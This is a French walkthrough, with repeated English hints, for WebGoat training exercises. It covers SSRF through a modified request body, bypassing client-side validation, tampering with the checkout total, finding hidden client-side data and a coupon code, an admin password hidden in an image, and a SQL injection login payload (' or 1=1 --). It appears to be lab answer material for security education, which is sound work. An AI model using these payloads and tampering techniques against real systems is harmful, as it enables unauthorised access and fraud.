
 You need to put the protocol, "http://" in front of ifconfig.pro.
You need to put the protocol, "http://" in front of ifconfig.pro.
- Ouvrir les Outils de développements du navigateur, et aller dans l'onglet Réseau.
- Sur WebGoat, cliquer sur Steal the Cheese.
- Repérer la requête vers
task2dans l'onglet Réseau et cliquer sur Modifier et Renvoyer. - Modifier le corps de la requête en
url=http://ifconfig.pro, et la renvoyer.

- Ouvrir les Outils de développements du navigateur, et aller dans l'onglet Réseau.
- Sur WebGoat, cliquer sur submit sans toucher aux paramètres.
- Repérer la requête vers
FieldRestrictionsdans l'onglet Réseau et cliquer sur Modifier et Renvoyer. - Modifier le corps de la requête en
select=option3&radio=option3&checkbox=a&shortInput=123456, et la renvoyer.

- Ouvrir les Outils de développements du navigateur, et aller dans l'onglet Réseau.
- Sur WebGoat, cliquer sur submit sans toucher aux paramètres.
- Repérer la requête vers
frontendValidationdans l'onglet Réseau et cliquer sur Modifier et Renvoyer. - Modifier le corps de la requête en
field1=abcz&field2=123z&field3=abc+123+ABC'z&field4=sevenz&field5=01101z&field6=90210-1111z&field7=301-604-4882z&error=0, et la renvoyer.

 Try to change the number of items and see what is happening
Try to change the number of items and see what is happening
 Is the price part of the HTML request?
Is the price part of the HTML request?
 Intercept the request and manipulate the price before submitting it.
Intercept the request and manipulate the price before submitting it.
- Ouvrir les Outils de développements du navigateur, et aller dans l'onglet Réseau.
- Sur WebGoat, cliquer sur Chekout sans toucher aux paramètres.
- Repérer la requête vers
taskdans l'onglet Réseau et cliquer sur Modifier et Renvoyer. - Modifier le corps de la requête en
QTY=2&Total=0, et la renvoyer.

 The information displayed when an employee is chosen from the drop down menu is stored on the client side.
The information displayed when an employee is chosen from the drop down menu is stored on the client side.
 Use Firebug to find where the information is stored on the client side.
Use Firebug to find where the information is stored on the client side.
 Examine the hidden table to see if there is anyone listed who is not in the drop down menu.
Examine the hidden table to see if there is anyone listed who is not in the drop down menu.
 Look in the last row of the hidden table.
Look in the last row of the hidden table.
- Effectuer un clic-droit sur l'élément défilant Select user, et cliquer sur Examiner l'élément.
- Juste en dessous dans le HTML, on trouve un tableau caché, dans lequel les informations sur Neville Bartholomew sont présentes.
- Son salaire est de 450000.

 Look through the web page inspect the sources etc
Look through the web page inspect the sources etc
 Try to see the flow of request from the page to the backen
Try to see the flow of request from the page to the backen
 client.side.filtering.free.hint3
client.side.filtering.free.hint3
- Ouvrir les Outils de développements du navigateur, et aller dans l'onglet Réseau.
- Sur WebGoat, cliquer sur la case CHECKOUT CODE sans rentrer d'informations, puis sur cliquer sur Chekout.
- Repérer la requête vers
couponsdans l'onglet Réseau et cliquer sur Réponse. - Remarquer le code
get_it_for_freepermettant d'obtenir un discount de 100%.
- Télécharger l'image http://host:port/WebGoat/images/webgoat2.png .
- L'ouvrir dans un éditeur de texte.
- Rechercher la chaine de caratères admin pour tomber sur le mot de passe !!webgoat_admin_1234!!.
-
Username:
Larry -
Password:
' or 1=1 --
Ce challenge est exactement le même que celui de (A1) Injection - SQL Injection (advanced)